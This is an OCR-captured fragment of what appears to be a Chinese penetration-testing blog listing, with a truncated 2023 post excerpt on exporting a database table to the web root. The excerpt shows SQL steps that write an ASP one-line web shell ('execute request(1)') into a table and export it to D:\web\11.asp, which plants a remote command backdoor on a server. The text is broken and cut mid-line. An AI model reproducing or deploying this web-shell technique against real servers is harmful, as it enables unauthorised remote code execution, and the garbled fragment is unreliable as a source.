
漏洞复现POC
安全工具
WEB安全
渗透测试
移动安
ss数据库导出数据表内容到根目录
create table a1(b text) 像表a1字段b里面写入数据 insert into a1 (b
execute request(1)%>') 把写入的数据导出到D:\web\11.asp SELECT b 
te request(1)%>] i……
空间
2023-11-24
0
0